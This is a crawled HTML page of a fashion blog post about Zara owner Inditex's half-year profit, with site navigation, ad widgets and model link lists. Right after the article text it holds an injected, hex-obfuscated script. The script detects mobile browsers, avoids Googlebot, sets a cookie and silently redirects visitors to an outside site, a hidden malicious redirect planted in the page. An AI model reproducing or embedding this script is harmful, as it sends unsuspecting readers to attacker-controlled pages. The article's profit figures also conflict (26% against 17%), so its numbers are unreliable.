

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: http://www.modelsblog.info/2015/09/17/zara-owner-inditex-reports-26-jump-in-half-year-income/
body_size: 15361
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<title>  Zara Owner Inditex Reports 26% Jump In Half-year Income | The Models Blog</title>

<link href='http://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css' />

<link rel="stylesheet" href="http://www.modelsblog.info/wp-content/themes/v1/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="The Models Blog RSS Feed" href="http://www.modelsblog.info/feed/" />
<link rel="alternate" type="application/atom+xml" title="The Models Blog Atom Feed" href="http://www.modelsblog.info/feed/atom/" />
<link rel="pingback" href="http://www.modelsblog.info/xmlrpc.php" />

<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="http://www.modelsblog.info/wp-content/themes/v1/css/ie6style.css" />
	<script type="text/javascript" src="http://www.modelsblog.info/wp-content/themes/v1/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('img#logo, #search-form, .thumbnail .overlay, .big .thumbnail .overlay, .entry-content, .bottom-bg, #controllers span#left-arrow, #controllers span#right-arrow, #content-bottom-bg, .post, #comment-wrap, .post-content, .single-thumb .overlay, .post ul.related-posts li, .hr, ul.nav ul li a, ul.nav ul li a:hover, #comment-wrap #comment-bottom-bg, ol.commentlist, .comment-icon, #commentform textarea#comment, .avatar span.overlay, li.comment, #footer .widget ul a, #footer .widget ul a:hover, #sidebar .widget, #sidebar h3.widgettitle, #sidebar .widgetcontent ul li, #tabbed-area, #tabbed-area li a, #tabbed .tab ul li');</script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="http://www.modelsblog.info/wp-content/themes/v1/css/ie7style.css" />
<![endif]-->
<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="http://www.modelsblog.info/wp-content/themes/v1/css/ie8style.css" />
<![endif]-->

<script type="text/javascript">
	document.documentElement.className = 'js';
</script>


<link rel="alternate" type="application/rss+xml" title="The Models Blog &raquo; Zara Owner Inditex Reports 26% Jump In Half-year Income Comments Feed" href="http://www.modelsblog.info/2015/09/17/zara-owner-inditex-reports-26-jump-in-half-year-income/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.modelsblog.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.34"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content=" v." name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link media="screen" type="text/css" href="http://www.modelsblog.info/wp-content/themes/v1/epanel/page_templates/js/prettyphoto/prettyPhoto.css" rel="stylesheet" />
<link media="screen" type="text/css" href="http://www.modelsblog.info/wp-content/themes/v1/epanel/page_templates/page_templates.css" rel="stylesheet" /><link rel='stylesheet' id='et-shortcodes-css-css'  href='http://www.modelsblog.info/wp-content/themes/v1/epanel/shortcodes/shortcodes.css?ver=1.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.modelsblog.info/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.modelsblog.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.modelsblog.info/wp-content/themes/v1/epanel/shortcodes/js/et_shortcodes_frontend.js?ver=1.6'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.modelsblog.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.modelsblog.info/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Chrissy Teigen opens up about fertility troubles' href='http://www.modelsblog.info/2015/09/17/chrissy-teigen-opens-up-about-fertility-troubles/' />
<link rel='next' title='Lupita Nyong&#8217;o stuns in second Vogue cover' href='http://www.modelsblog.info/2015/09/18/lupita-nyongo-stuns-in-second-vogue-cover/' />
<link rel='canonical' href='http://www.modelsblog.info/2015/09/17/zara-owner-inditex-reports-26-jump-in-half-year-income/' />
<link rel='shortlink' href='http://www.modelsblog.info/?p=45775' />
	<style type="text/css">
		#et_pt_portfolio_gallery { margin-left: -10px; }
		.et_pt_portfolio_item { margin-left: 11px; }
		.et_portfolio_small { margin-left: -38px !important; }
		.et_portfolio_small .et_pt_portfolio_item { margin-left: 26px !important; }
		.et_portfolio_large { margin-left: -12px !important; }
		.et_portfolio_large .et_pt_portfolio_item { margin-left: 13px !important; }
	</style>
	
	<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23539506-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>
<body style="width:100%;">
	<div style="position:absolute;top:0px;left:0px;z-index:-10;"><!--special headers--></div>
			<div id="topheader">
			<div style="width:1245px;">
      <div style="float:left;">
				
			</div>
			<div id="search-form">
						<form method="get" id="searchform" action="http://www.modelsblog.info">
							<input type="text" value="" name="s" id="searchinput" />

							<input type="image" src="http://www.modelsblog.info/wp-content/themes/v1/images/search-btn.png" id="searchsubmit" />
						</form>
					</div> <!-- end #search-form -->
				</div>
								
				<div style="float:left;margin:5px;">
<a href="http://www.ifdaq.com/?partner=MBI" target="_blank"><img src="http://www.ifdaq.com/ads/leaderboard.jpg"/></a>
			</div>
				
		</div>
	<div id="container">

		<div id="container2">
			<div id="header">
				<a href="http://www.modelsblog.info">
										<img src="http://www.modelsblog.info/wp-content/themes/v1/images/logo.png" alt="ModelsBlog" id="logo"/>
				</a>
				
								
				     <div id="networks">
     	<!--<script type="text/javascript" language="JavaScript">
glam_affiliate_id = '1627095195';
glam_logo_type = 'GEnter';
glam_logo_size = '160x24';
color_or_grayscale_flag ='';
glam_logo_color = 'blk';
glam_gs_logo_color = '';
glam_logo_country = 'DE';
</script>
<script src="http://www8.glam.com/js/widgets/glam_logo.js"></script>-->
</div>
				
				
				<div id="header-bottom" class="clearfix">
					<ul id="primary" class="nav"><li id="menu-item-13380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13380"><a href="/">HOME</a></li>
<li id="menu-item-13370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13370"><a href="http://www.modelsblog.info/category/general/">News</a>
<ul class="sub-menu">
	<li id="menu-item-13384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13384"><a href="http://www.modelsblog.info/category/general/exclusive/">Exclusive</a></li>
	<li id="menu-item-13383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13383"><a href="http://www.modelsblog.info/category/general/insider/">Insider</a></li>
	<li id="menu-item-13386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13386"><a href="http://www.modelsblog.info/category/general/scandals/">Scandals</a></li>
	<li id="menu-item-13387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13387"><a href="http://www.modelsblog.info/category/general/model-of-the-month/">Model of the month</a></li>
	<li id="menu-item-13385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13385"><a href="http://www.modelsblog.info/category/general/various/">Various</a></li>
	<li id="menu-item-13388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13388"><a href="http://www.modelsblog.info/category/general/modelsblog/">Models Blog</a></li>
</ul>
</li>
<li id="menu-item-13367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13367"><a href="http://www.modelsblog.info/contact/">Contact</a></li>
<li id="menu-item-13369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13369"><a href="http://www.modelsblog.info/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-13368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13368"><a href="http://www.modelsblog.info/credits/">Credits</a></li>
</ul>
</li>
<li id="menu-item-13378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13378"><a href="http://www.fashionmodeldirectory.com">The FMD</a></li>
</ul>					

					
				</div> <!-- end #header-bottom -->	

			</div> <!-- end #header -->

<div id="breadcrumbs">
		
					<a href="http://www.modelsblog.info">Home</a> <span class="raquo">&raquo;</span>
				
									<a href="http://www.modelsblog.info/category/business/">Business</a> <span class="raquo">&raquo;</span> Zara Owner Inditex Reports 26% Jump In Half-year Income					
</div> <!-- end #breadcrumbs -->
<div id="content" class="clearfix">
		<div id="left-area">
		<div id="post" class="post">
			<div class="post-content clearfix">
				<div class="info-panel">
						<div class="single-thumb">
					<img width="186" height="186" src="http://www.modelsblog.info/content/2015/09/zara_1855175b-186x186.jpg" class="smallthumb wp-post-image" alt="Zara Owner Inditex Reports 26% Jump In Half-year Income" title="Zara Owner Inditex Reports 26% Jump In Half-year Income" />			<span class="overlay"></span>
							<div class="category"><ul class="post-categories">
	<li><a href="http://www.modelsblog.info/category/business/" rel="category tag">Business</a></li></ul></div>
				<span class="month">Sep<span class="date">17</span></span>
						</div> <!-- end .single-thumb -->

<div class="clear"></div>

   
    
    <h3 class="infotitle">Tags</h3>
	<div class="tags clearfix">
		<ul><li><a href="http://www.modelsblog.info/tag/business-of-fashion/" rel="tag">Business Of Fashion</a></li><li><a href="http://www.modelsblog.info/tag/inditex/" rel="tag">Inditex</a></li><li><a href="http://www.modelsblog.info/tag/zara/" rel="tag">Zara</a></li></ul>	</div>

	<h3 class="infotitle">Related Posts</h3>
				<div class="related">
				<ul class="related-posts">
											<li><a href="http://www.modelsblog.info/2026/01/06/lvmh-names-chase-infiniti-as-house-ambassador-of-louis-vuitton/">LVMH names Chase Infiniti as House Ambassador of Louis Vuitton</a></li>
											<li><a href="http://www.modelsblog.info/2025/12/29/kering-announces-staged-acquisition-of-raselli-franco-group/">Kering announces staged acquisition of Raselli Franco Group</a></li>
											<li><a href="http://www.modelsblog.info/2025/12/24/van-cleef-arpels-opens-heritage-exhibition-in-zurich/">Van Cleef &#038; Arpels opens Heritage exhibition in Zurich</a></li>
											<li><a href="http://www.modelsblog.info/2025/12/18/burberry-launches-exclusive-festive-holiday-capsule-and-takeover-at-bloomingdales/">Burberry launches exclusive Festive holiday capsule and takeover at Bloomingdale&#8217;s</a></li>
									</ul>
			</div>
		
<h3 class="infotitle">Share This</h3>
<div class="share-panel">
		<a href="http://twitter.com/home?status=Zara Owner Inditex Reports 26% Jump In Half-year Income http://www.modelsblog.info/2015/09/17/zara-owner-inditex-reports-26-jump-in-half-year-income/"><img src="http://www.modelsblog.info/wp-content/themes/v1/images/twitter.png" alt="" /></a>
	<a href="http://www.facebook.com/sharer.php?u=http://www.modelsblog.info/2015/09/17/zara-owner-inditex-reports-26-jump-in-half-year-income/&t=Zara Owner Inditex Reports 26% Jump In Half-year Income" target="_blank"><img src="http://www.modelsblog.info/wp-content/themes/v1/images/facebook.png" alt="" /></a>
	<a href="http://del.icio.us/post?url=http://www.modelsblog.info/2015/09/17/zara-owner-inditex-reports-26-jump-in-half-year-income/&amp;title=Zara Owner Inditex Reports 26% Jump In Half-year Income" target="_blank"><img src="http://www.modelsblog.info/wp-content/themes/v1/images/delicious.png" alt="" /></a>
	<a href="http://www.digg.com/submit?phase=2&amp;url=http://www.modelsblog.info/2015/09/17/zara-owner-inditex-reports-26-jump-in-half-year-income/&amp;title=Zara Owner Inditex Reports 26% Jump In Half-year Income" target="_blank"><img src="http://www.modelsblog.info/wp-content/themes/v1/images/digg.png" alt="" /></a>
	<a href="http://www.reddit.com/submit?url=http://www.modelsblog.info/2015/09/17/zara-owner-inditex-reports-26-jump-in-half-year-income/&amp;title=Zara Owner Inditex Reports 26% Jump In Half-year Income" target="_blank"><img src="http://www.modelsblog.info/wp-content/themes/v1/images/reddit.png" alt="" /></a>
</div> <!-- end .share-panel -->				</div> <!-- end .info-panel -->
				
				<div class="post-text">
					<h1 class="title">Zara Owner Inditex Reports 26% Jump In Half-year Income</h1>
					
											<p class="post-meta">
							Posted  by <a href="http://www.modelsblog.info/author/clinton/" title="Posts by Eric Mayer" rel="author">Eric Mayer</a> on Sep 17, 2015 in <a href="http://www.modelsblog.info/category/business/" rel="category tag">Business</a> | <a href="http://www.modelsblog.info/2015/09/17/zara-owner-inditex-reports-26-jump-in-half-year-income/#respond"><span class="dsq-postid" data-dsqidentifier="45775 http://www.modelsblog.info/?p=45775">0 comments</span></a>						</p>
										
					<div class="hr"></div>
					
					<p><img src="http://www.modelsblog.info/content/2015/09/zara_1855175b.jpg" alt="zara_1855175b" width="800" height="501" class="alignnone size-full wp-image-45776" /></p>
<p>Inditex, parent company of Spanish retail behemoth Zara, reported a 26 percent net profit increase for the first half of 2015.</p>
<p>In a statement on Wednesday, the world&#8217;s largest clothing retailer said that the Net income rose to 1.17 billion Euros in the six months through July, up 17 percent compared with the same six months last year. Over the past five years Inditex has opened more than 400 stores annually on average and during the first six months of the year had opened new stores in 35 markets, lifting its total store count to 6,777 in 85 markets. The company also said that more than 10,000 jobs were added and about a quarter of them were in Spain.</p>
<p>Inditex shares were up 3.1 percent Wednesday morning in Madrid.        </p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
					
															
										
									</div> <!-- .post-text -->
				
									
		<div style="height:330px;width:860px;float:left;position:relative;text-align:center;">
		
		    <!-- MarketGidNews Start -->
<div id="MarketGid12380" class="news-block-magick"><center>
        <a href="http://fem.mgid.com/" target="_blank">Loading...</a>
</center></div>
<script type="text/javascript">
    var MarketGidDate = new Date();
    document.write('<scr'+'ipt type="text/javascript" '
    +'src="http://jsn.dt07.net/m/o/modelsblog.info.12380.js?t='+MarketGidDate.getYear()+MarketGidDate.getMonth()+MarketGidDate.getDay()+MarketGidDate.getHours() + '" charset="utf-8" ></scr'+'ipt>');
</script>
<!-- MarketGidNews End -->

<script type='text/javascript'>
var _CI = _CI || {};
(function() {
var script = document.createElement('script');
ref = document.getElementsByTagName('script')[0];
_CI.counter = (_CI.counter) ? _CI.counter + 1 : 1;
document.write('<div id="_CI_widget_');
document.write(_CI.counter+'"></div>');
script.type = 'text/javascript';
script.src = 'http://widget.crowdignite.com/widgets/1940?_ci_wid=_CI_widget_'+_CI.counter;
script.async = true;
ref.parentNode.insertBefore(script, ref);
})(); </script>
<div id='widget_powered_div' style='width: 850px; background-color: transparent'><a href='http://crowdignite.com/account/1726' style='font: Verdana; color:#A78F5F;' target=_blank>more...</a></div>

	</div><!-- end .entry -->	
				
				
			</div> <!-- .post-content -->			
				
		</div> <!-- #post -->	
		
		
		
<div id="disqus_thread">
    </div>

	</div> <!-- #left-area -->
	<div id="sidebar">
	<div class="widget widget_categories" id="categories-2"><div class="widgetcontent">
<a href="http://www.ifdaq.com/?partner=MBI" target="_blank"><img src="http://www.ifdaq.com/ads/rectangle.jpg"/></a>
</div>
</div>
	<div id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Categories</h3><div class="widgetcontent">		<ul>
	<li class="cat-item cat-item-959"><a href="http://www.modelsblog.info/category/book-review/" >Book Review</a>
</li>
	<li class="cat-item cat-item-2150"><a href="http://www.modelsblog.info/category/business/" >Business</a>
</li>
	<li class="cat-item cat-item-1298"><a href="http://www.modelsblog.info/category/general/celebrity/" >Celebrity</a>
</li>
	<li class="cat-item cat-item-2609"><a href="http://www.modelsblog.info/category/editors-pick/" >Editors Pick</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.modelsblog.info/category/general/exclusive/" title="Exclusive news, gossip, headlines and information for fashion and fashion models">Exclusive</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.modelsblog.info/category/fashion/" >Fashion</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.modelsblog.info/category/general/insider/" title="Insider reports and statements about the latest in the fashion and modeling industry">Insider</a>
</li>
	<li class="cat-item cat-item-318"><a href="http://www.modelsblog.info/category/magazine/" >Magazine</a>
</li>
	<li class="cat-item cat-item-2087"><a href="http://www.modelsblog.info/category/make-up-2/" >Make-up</a>
</li>
	<li class="cat-item cat-item-377"><a href="http://www.modelsblog.info/category/model/" >Model</a>
</li>
	<li class="cat-item cat-item-283"><a href="http://www.modelsblog.info/category/model-of-the-day/" >Model of the Day</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.modelsblog.info/category/general/model-of-the-month/" title="Model Of The Month as calculated by press attention and public popularity!">Model of the month</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.modelsblog.info/category/general/modelsblog/" title="News and information related to ModelsBlog.info!">Models Blog</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.modelsblog.info/category/general/" title="Up-to-date news and information for models and the fashion industry">News</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.modelsblog.info/category/general/scandals/" title="All the latest model scandals and gossip about your favorite scandalous models">Scandals</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.modelsblog.info/category/general/various/" title="Off-topic blogs and news for models and the fashion industry">Various</a>
</li>
		</ul>
</div></div><!-- end .widget --><div id="rss-3" class="widget widget_rss"><h3 class="widgettitle"><a class='rsswidget' href='http://www.wwd.com/rss/2/news/shows-reviews'><img style='border:0' width='14' height='14' src='http://www.modelsblog.info/wp-includes/images/rss.png' alt='RSS' /></a> <a class='rsswidget' href=''>Recent Fashion Shows</a></h3><div class="widgetcontent"></div></div><!-- end .widget -->
</div> <!-- end #sidebar --></div> <!-- #content -->
			
<div id="content-bottom-bg"></div>
			
		</div> <!-- end #container2 -->
	</div> <!-- end #container -->		
 <!-- alt ads space<div style="width:20%;float:left;">
  <script type="text/javascript" language="javascript" src="http://www2.glam.com/app/site/affiliate/viewChannelModule.act?mName=viewAdJs&affiliateId=1627689116&adSize=160x600,300x600"></script>
 </div>-->
 
<div class="quicklinks">
    <div class="quicklist" style="border-left:4px solid #ccc;">
        <h3><a href="http://www.fashionmodeldirectory.com/models/">MODELS</a></h3>
        <ol>
 
<li><a href="http://www.fashionmodeldirectory.com/models/Gisele_Bundchen/">Gisele Bundchen</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Kate_Moss/">Kate Moss</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Natalia_Vodianova/">Natalia Vodianova</a></li>

<li><a href="http://www.fashionmodeldirectory.com/models/Rosie_Huntington-Whiteley/">Rosie Huntington-Whiteley</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Heidi_Klum/">Heidi Klum</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Adriana_Lima/">Adriana Lima</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Bar_Refaeli/">Bar Refaeli</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Alessandra_Ambrosio/">Alessandra Ambrosio</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Gemma_Ward/">Gemma Ward</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Agyness_Deyn/">Agyness Deyn</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Claudia_Schiffer/">Claudia Schiffer</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Jessica_Stam/">Jessica Stam</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Karolina_Kurkova/">Karolina Kurkova</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Laetitia_Casta/">Laetitia Casta</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Isabeli_Fontana/">Isabeli Fontana</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Doutzen_Kroes/">Doutzen Kroes</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Carolyn_Murphy/">Carolyn Murphy</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Helena_Christensen/">Helena Christensen</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Caroline_Trentini/">Caroline Trentini</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Miranda_Kerr/">Miranda Kerr</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Jaslene_Gonzalez/">Jaslene Gonzalez</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Sasha_Pivovarova/">Sasha Pivovarova</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Naomi_Campbell/">Naomi Campbell</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Daria_Werbowy/">Daria Werbowy</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Cindy_Crawford/">Cindy Crawford</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Ana Beatriz_Barros/">Ana Beatriz Barros</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Lily_Cole/">Lily Cole</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Carmen_Kass/">Carmen Kass</a></li>
									
